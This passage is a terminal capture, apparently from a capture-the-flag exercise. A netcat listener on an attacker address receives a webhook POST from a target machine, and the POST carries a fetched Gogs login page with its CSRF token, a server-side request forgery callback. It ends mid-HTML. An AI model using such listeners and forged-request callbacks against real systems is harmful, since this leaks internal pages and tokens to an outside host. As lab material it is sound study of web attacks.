 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.176:40812
POST / HTTP/1.1
Host: 10.10.14.6:4445
Accept: */*
Content-type: application/json
Content-Length: 7663
Expect: 100-continue

{"webhookUrl":"http:\/\/10.10.14.6:4445\/","monitoredUrl":"http:\/\/10.10.14.6\/
","health":"up","body":"<!DOCTYPE html>\n<html>\n\t<head data-suburl=\"\">\n\t\t
<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF-8\" \/>\n
     <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\/>\n        <meta
name=\"author\" content=\"Gogs - Go Git Service\" \/>\n\t\t<meta name=\"descript
ion\" content=\"Gogs(Go Git Service) a painless self-hosted Git Service written
in Go\" \/>\n\t\t<meta name=\"keywords\" content=\"go, git, self-hosted, gogs\">
\n\t\t<meta name=\"_csrf\" content=\"eptKTSiRfEfrzcAbzW6totZ8cAY6MTY2MTMyMTI5ODk
yNDM4MDM2Mw==\" \/>\n\t\t\n\n\t\t<link rel=\"shortcut icon\" href=\"\/img\/favic
on.png\" \/>\n\n\t\t\n\t\t<link rel=\"stylesheet\" href=\"\/\/maxcdn.bootstrapcd
n.com\/font-awesome\/4.2.0\/css\/font-awesome.min.css\">\n\n\t\t<script src=\"\/
\/code.jquery.com\/jquery-1.11.1.min.js\"><\/script>\n\t\t\n\t\t\n\t\t<link rel=
\"stylesheet\" href=\"\/ng\/css\/ui.css\">\n\t\t<link rel=\"stylesheet\" href=\"
\/ng\/css\/gogs.css\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/tipsy.css
\">\n\t\t<link rel=\"stylesheet\" href=\"\/ng\/css\/magnific-popup.css\">\n\t\t<
link rel=\"stylesheet\" href=\"\/ng\/fonts\/octicons.css\">\n\t\t<link rel=\"sty